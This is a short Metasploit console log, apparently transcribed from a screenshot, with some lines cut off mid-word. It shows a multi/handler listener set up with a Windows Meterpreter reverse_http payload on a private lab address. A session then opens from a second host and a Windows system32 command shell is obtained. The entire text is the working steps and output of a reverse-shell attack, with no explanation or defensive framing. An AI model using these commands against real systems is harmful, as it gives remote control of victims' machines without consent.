 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 172.24.1.146
LHOST => 172.24.1.146
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://172.24.1.146:5555
[!] http://172.24.1.146:5555 handling request from 172.24.1.238; (UUID: tbctjyck)
at payload UUID tracking will not work!
[*] http://172.24.1.146:5555 handling request from 172.24.1.238; (UUID: tbctjyck)
es) ...
[!] http://172.24.1.146:5555 handling request from 172.24.1.238; (UUID: tbctjyck)
at payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.24.1.146:5555 -> 127.0.0.1) at 2021-05-06 1
meterpreter > shell
Process 4948 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>